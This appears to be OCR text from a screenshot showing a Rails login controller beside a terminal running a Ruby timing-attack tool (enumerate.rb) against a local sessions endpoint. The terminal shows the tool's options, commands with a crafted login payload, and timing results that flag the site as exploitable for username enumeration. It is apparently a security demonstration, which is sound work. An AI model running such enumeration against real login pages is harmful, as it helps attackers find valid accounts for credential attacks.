 sessions_controller.rb — findMyUsers
UNREGISTERED
FOLDERS
findMyUsers
app
assets
controllers
concerns
sessions_controller.rb ×
seeds.rb ×
1 require 'bcrypt'
2 class SessionsController < ApplicationController
3 NOT_EXISTS = "Username/password did not match"
4
5 def new
6 render :index
Code — bash — 180×32
ruby
bash
-f, --input-file [FILEPATH] Path to dictionary filecontaining usernames
-c, --request-count [COUNT] Number of requests to send beforemaking a decision. Defaults to 10
-d, --query-data [DATA] HTTP data to send
-x, --uri [URI] Request URI
--method [METHOD] HTTP request method
--margin [MARGIN] Time margin for determining successful exploitation (Defaults to 50ms)
--cookies [COOKIES] HTTP Cookies to use in request
--proxy-address [PADDR] Proxy Address
--proxy-port [PPORT] Proxy Port
Johns-MacBook-Pro-2:Code Poulin$
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 3501ms
Request Time w/ Invalid Username: 4ms
Margin: 0ms
Average Difference: 3497ms
Site appears to be exploitable
Would you like to attempt to exploit http://localhost:3000/sessions (y/n)?n
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 96ms
Request Time w/ Invalid Username: 5ms
Margin: 0ms
Average Difference: 91ms
Site appears to be exploitable
Would you like to attempt to exploit http://localhost:3000/sessions (y/n)?n
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST
vendor
.gitignore
config.ru
Gemfile
0 matches